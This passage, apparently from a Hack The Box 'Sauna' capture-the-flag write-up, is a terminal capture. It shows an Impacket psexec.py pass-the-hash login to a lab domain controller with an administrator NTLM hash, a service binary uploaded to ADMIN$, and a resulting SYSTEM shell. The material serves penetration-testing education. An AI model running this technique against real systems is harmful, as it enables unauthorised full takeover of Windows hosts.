 root@kali:~/htb/Sauna# psexec.py egotistical-bank.local/administrator@10.10.10.175 -hashes aad3b435b51404eeaad
3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff
Impacket v0.9.21.dev1+20200219.164620.d757c3a4 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file MdcgjsEA.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service AJcI on 10.10.10.175.....
[*] Starting service AJcI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>